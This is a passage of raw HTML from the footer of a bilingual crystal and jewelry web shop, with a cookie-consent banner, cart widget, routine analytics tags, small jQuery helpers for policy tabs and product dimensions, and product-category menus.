0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg></li></ul></div>
<style>
.shop-menu-f li a{
		color: #a3a3a3 !important;
    font-size: .95em !important;
	}
</style></div></div></section>
</div></div></div><footer data-rocket-location-hash="ec9b39ceefe3af509993f741454e6127" class="site-footer text-sm"><div data-rocket-location-hash="6a1e7b9ff1cc2786fed855fee740ab7f" class="wrap"><div class="copy-footer">Copyright Crystal Dreams® 2023. Tous droits réservés.</div><p></p></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mai-law-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer les consentements</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Afin de fournir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations relatives à l'appareil. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou des identifiants uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir des conséquences négatives sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Sauvegarder les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer les consentements</button>

</div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M54HMLJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script>
				var dgwtWsasForms = document.querySelectorAll('.dgwt-wcas-search-wrapp');
				if (dgwtWsasForms.length > 0) {
					dgwtWsasForms.forEach(function (form) {
						form.classList.add('proinput');
					});
				}
			</script>
			<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-bag1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Votre panier</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Votre panier est vide</span><a class="xoo-wsc-btn" href="https://crystaldreamsworld.com/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continuer l'achat</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script>
        // jQuery(document).ready(function ($) {
        // 	$('.w_number').text('0');
        // });

        // in vanilla
                document.addEventListener('DOMContentLoaded', function () {
            document.querySelector('.w_number').textContent = '0';
        });
    </script>
        <script>
        jQuery(document).ready(function($){
            console.log('Hello');
            if ($('.page-id-9902').length > 0 || $('.page-id-401193').length > 0) {
                let theHash = window.location.hash;
                if (theHash !== ""){
                    switch(theHash){
                        case "#shipping-conditions":
                            setTimeout(function(){
                                $('.page-id-9902 #1').trigger('click');

                            }, 100);
                            break;
                        case "#privacy-policy":
                            setTimeout(function(){
                                $('.page-id-9902 #4').trigger('click');
                                console.log('click');
                            }, 100);
                            break;
                        case "#terms-of-services":
                            setTimeout(function(){
                                $('.page-id-9902 #5').trigger('click');
                            }, 100);
                            break;
                        case "#exchanges":
                            setTimeout(function(){
                                $('.page-id-9902 #3').trigger('click');
                            }, 100);
                            break;
                        case "#refunds":
                            setTimeout(function(){
                                $('.page-id-9902 #2').trigger('click');
                            }, 100);
                            break;
                        case "#conditions-d-expedition":
                            setTimeout(function(){
                                $('.page-id-401193 #1').trigger('click');
                            }, 100);
                            break;
                        case "#politique-de-confidentialite":
                            setTimeout(function(){
                                $('.page-id-401193 #4').trigger('click');
                            }, 100);
                            break;
                        case "#conditions-de-services":
                            setTimeout(function(){
                                $('.page-id-401193 #5').trigger('click');
                            }, 100);
                            break;
                        case "#echanges":
                            setTimeout(function(){
                                $('.page-id-401193 #3').trigger('click');
                            }, 100);
                            break;
                        case "#remboursements":
                            setTimeout(function(){
                                $('.page-id-401193 #2').trigger('click');
                            }, 100);
                            break;
                    }
                }

            }
        });
    </script>
        <script>
    jQuery(function($) {
        $('form.variations_form').on('show_variation', function (event, variation) {
            let varID = variation.variation_id;

            // Obtener datos ocultos inyectados
            let datos = $('.datos-variacion[data-id="' + varID + '"]');

            let largo = parseFloat(datos.data('length')) || 0;
            let ancho = parseFloat(datos.data('width')) || 0;
            let alto  = parseFloat(datos.data('height')) || 0;
            let peso  = parseFloat(variation.weight) || 0;

            // Convertir a cm y g
            let largo_cm = largo > 0 ? (largo * 2.54).toFixed(2) : null;
            let ancho_cm = ancho > 0 ? (ancho * 2.54).toFixed(2) : null;
            let alto_cm  = alto  > 0 ? (alto  * 2.54).toFixed(2) : null;

            let dimensiones = '';
            if (largo_cm || ancho_cm || alto_cm) {
                dimensiones = '<p><strong>Dimensions:</strong> ';
                let partes = [];
                if (largo_cm) partes.push(largo_cm + ' cm');
                if (ancho_cm) partes.push(ancho_cm + ' cm');
                if (alto_cm)  partes.push(alto_cm + ' cm');
                dimensiones += partes.join(' × ') + '</p>';
            }

            let peso_html = '';
            if (peso > 0) {
                let peso_g = (peso * 1000).toFixed(0);
                peso_html = '<p><strong>Poids:</strong> ' + peso_g + ' g</p>';
            }

            $('#info-personalizado-dimensiones').html(dimensiones + peso_html);
        });
    });
    </script>
    		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		
<div data-rocket-location-hash="91b041a55c74bf725027898fd4a05b47" class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="2f260069bcf0ff76d732273a31a58c33" class="pswp__bg"></div>
	<div data-rocket-location-hash="fdbeb7a0f8134faac0053df02501b153" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="4eb21bf09c54abb9a27b8962ac52687d" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="75b859f0e5f418d21a4f217774a72873" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1578701442444627&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<div data-rocket-location-hash="0caccbb2f6c4812aacce29b26612cad3" class="sgpb-main-popup-data-container-838772" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="f2f13fb7d989368a23ec6c661d879b7a" class="sg-popup-builder-content" id="sg-popup-content-wrapper-838772" data-id="838772" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="2acff017ab7e2248372f598733adc281" class="sgpb-popup-builder-content-838772 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-products-container"><ul id="menu-all-products" class="menu"><li id="menu-item-834702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834702"><a href="https://crystaldreamsworld.com/product-category/all/accessories/">Accessories</a></li>
<li id="menu-item-834703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834703"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/beads-en/">Beads</a></li>
<li id="menu-item-834704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834704"><a href="https://crystaldreamsworld.com/product-category/all/books/">Books</a></li>
<li id="menu-item-834705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834705"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/bracelets-en/">Bracelets</a></li>
<li id="menu-item-834706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834706"><a href="https://crystaldreamsworld.com/product-category/aromes/candles-en/">Candles</a></li>
<li id="menu-item-834707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834707"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/chains-en-en/">Chains &amp; Cords</a></li>
<li id="menu-item-834708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834708"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/charms-en/">Charms</a></li>
<li id="menu-item-834709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834709"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/earrings-en/">Earrings</a></li>
<li id="menu-item-834710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834710"><a href="https://crystaldreamsworld.com/product-category/aromes/oils-en/">Essential Oils</a></li>
<li id="menu-item-834711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834711"><a href="https://crystaldreamsworld.com/product-category/crystals/fossils-en/">Fossils &amp; Crystals</a></li>
<li id="menu-item-834712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834712"><a href="https://crystaldreamsworld.com/product-category/crystals/geodes-clusters-en/">Geodes &amp; Clusters</a></li>
<li id="menu-item-834713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834713"><a href="https://crystaldreamsworld.com/product-category/crystals/heart-en/">Crystal Hearts</a></li>
<li id="menu-item-834714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834714"><a href="https://crystaldreamsworld.com/product-category/aromes/herbs-en/">Herbs &amp; Tea</a></li>
<li id="menu-item-834715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834715"><a href="https://crystaldreamsworld.com/product-category/aromes/smudging-en/">Incense &amp; Cleansing</a></li>
<li id="menu-item-834717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834717"><a href="https://crystaldreamsworld.com/product-category/all/keychains/">Keychains</a></li>
<li id="menu-item-834718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834718"><a href="https://crystaldreamsworld.com/product-category/all/lamps/">Lamps</a></li>
<li id="menu-item-834719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834719"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/necklaces-en/">Necklaces &amp; Pendants</a></li>
<li id="menu-item-834720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834720"><a href="https://crystaldreamsworld.com/product-category/crystals/orgonite-all-en/">Orgonite Pyramids</a></li>
<li id="menu-item-834721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834721"><a href="https://crystaldreamsworld.com/product-category/all/others/">Others</a></li>
<li id="menu-item-834722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834722"><a href="https://crystaldreamsworld.com/product-category/crystals/palm-stones-en/">Crystal Palm Stones</a></li>
<li id="menu-item-834723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834723"><a href="https://crystaldreamsworld.com/product-category/crystals/pipes-en/">Crystal Pipes</a></li>
<li id="menu-item-834724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834724"><a href="https://crystaldreamsworld.com/product-category/crystals/points-prisms-en/">Crystal Points, Towers &amp; Prisms</a></li>
<li id="menu-item-834725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834725"><a href="https://crystaldreamsworld.com/product-category/crystals/polished-crystals-en/">Freeform Polished Crystals</a></li>
<li id="menu-item-834726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834726"><a href="https://crystaldreamsworld.com/product-category/crystals/pyramids-en/">Crystal Pyramids</a></li>
<li id="menu-item-834727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834727"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/rings-en/">Rings</a></li>
<li id="menu-item-834728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834728"><a href="https://crystaldreamsworld.com/product-category/crystals/rough-crystals-en/">Raw Crystals</a></li>
<li id="menu-item-834729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834729"><a href="https://crystaldreamsworld.com/product-category/all/singing-bowls/">Singing Bowls</a></li>
<li id="menu-item-834744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834744"><a href="https://crystaldreamsworld.com/product-category/crystals/skulls-en/">Crystal Skulls</a></li>
<li id="menu-item-834745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834745"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
<li id="menu-item-834746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834746"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/steling-silver-en/">Sterling Silver Jewelry</a></li>
<li id="menu-item-834747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834747"><a href="https://crystaldreamsworld.com/product-category/all/tarot-oracle-cards/">Tarot, Oracle &amp; Other Cards</a></li>
<li id="menu-item-834748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834748"><a href="https://crystaldreamsworld.com/product-category/crystals/tumbled-stones-en/">Tumbled Stones</a></li>
<li id="menu-item-834749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834749"><a href="https://crystaldreamsworld.com/product-category/all/wholesale/">Wholesale</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-products-fr-container"><ul id="menu-all-products-fr" class="menu"><li id="menu-item-834824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834824"><a href="https://crystaldreamsworld.com/fr/product-category/tout/accessoires/">Accessoires</a></li>
<li id="menu-item-834825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834825"><a href="https://crystaldreamsworld.com/fr/product-category/tout/autre/">Autre</a></li>
<li id="menu-item-834826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834826"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/">Bagues</a></li>
<li id="menu-item-834828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834828"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/">Bijoux En Argent Sterling</a></li>
<li id="menu-item-834829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834829"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/">Billes</a></li>
<li id="menu-item-834830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834830"><a href="https://crystaldreamsworld.com/fr/product-category/tout/bols-chantants/">Bols Chantants</a></li>
<li id="menu-item-834831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834831"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/">Boucles d&#8217;oreilles</a></li>
<li id="menu-item-834832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834832"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
<li id="menu-item-834850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834850"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/">Breloque</a></li>
<li id="menu-item-834835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834835"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/">Chaînes et cordons</a></li>
<li id="menu-item-834833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834833"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/">Chandelles et bougies</a></li>
<li id="menu-item-834834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834834"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/">Coeurs de cristal</a></li>
<li id="menu-item-834851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834851"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/">Colliers et pendentifs</a></li>
<li id="menu-item-834853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834853"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/">Crânes</a></li>
<li id="menu-item-834854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834854"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/">Cristaux bruts</a></li>
<li id="menu-item-834855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834855"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/">Cristaux polis</a></li>
<li id="menu-item-834836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834836"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/">Encens et purification</a></li>
<li id="menu-item-834837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834837"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/">Fossiles</a></li>
<li id="menu-item-834838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834838"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/">Géodes et grappes</a></li>
<li id="menu-item-834839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834839"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/">Herbes et thés</a></li>
